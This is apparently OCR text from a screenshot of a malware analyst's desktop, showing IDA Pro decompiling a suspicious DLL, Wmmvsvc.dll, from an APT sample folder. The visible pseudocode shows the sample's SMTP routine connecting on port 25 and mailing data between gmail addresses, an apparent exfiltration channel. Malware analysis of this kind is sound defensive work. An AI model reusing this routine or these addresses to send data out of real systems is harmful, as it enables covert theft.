 Recycle Bin
KB25879.dat
Regshot
Google Chrome
mssscardpr...
winapioverri...
Google Chrome
scardprv.dll
IDA_Pro_v6....
SysTracer
Wmmvsvc.dll
winapioverri...
Process Hacker 2
Wmmvsvc.id0
aptsamples
Immunity Debugger
Wmmvsvc.id1
Before.hivu
Wmmvsvc....
Sandboxed Web Browser
Wmmvsvc.til
IDA - C:\Users\Kulik\Desktop\Wmmvsvc.dll
File Edit Jump Search View Debugger Options Windows Help
Local Win32 debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
ID... ID... Ps... Ps... Ps... St... Ps... Ps... Ps... St... Ps...
Function name
sub_10001000
sub_10001320
sub_10001420
sub_10001460
sub_100014A0
sub_100017A0
sub_100017F0
sub_10001810
sub_10001820
sub_10001860
sub_10001D40
sub_10001E60
ServiceMain
DllMain(x,x,x)
sub_10002050
sub_10002060
TopLevelExceptionFilter
sub_10002160
sub_100022C0
sub_100022E0
sub_10002350
sub_10002460
sub_100024D0
sub_10002530
sub_1000289F
sub_100028C0
Line 13 of 96
45 v5 = v4->s_port;
46 else
47 v5 = htons(0x19u);
48 name.sa_family = 2;
49 *(_WORD *)&name.sa_data[0] = v5;
50 *(_DWORD *)&name.sa_data[2] = **(_DWORD **)v1->h_addr_list;
51 if ( connect(v3, &name, 16) )
52 {
53 sub_10005FD0(Memory);
54 result = 1;
55 }
56 else
57 {
58 if ( recv(v3, &buf, 1000, 0) > 0 )
59 {
60 sprintf(&Dest, aHeloSS, aWww_hotmail_co, asc_100084CC);
61 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
62 {
63 sprintf(&Dest, aAuthLoginS, asc_100084CC);
64 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
65 {
66 sprintf(&Dest, aMailFromSS, aRedhat_gmail_c, asc_100084CC);
67 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
68 {
69 sprintf(&Dest, aRcptToSS, aMisswang8107_g, asc_100084CC);
70 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
71 {
72 sprintf(&Dest, aDataS, asc_100084CC);
73 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
74 {
75 sprintf(&Dest, aFromSS, aRedhat_gmail_c, asc_100084CC);
76 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 )
77 {
78 sprintf(&Dest, aToJoanaSS, aMisswang8107_g, asc_100084CC);
79 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 )
80 {
81 sprintf(
82 &v11,
00001A1A sub_10001860:63
Output window
100070D8: using guessed type int __cdecl beginthreadex(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD);
Python
AU: idle Down Disk: 19GB
Windows 7
Build 7601
This copy of Windows is not genuine
2:31 AM
8/18/2019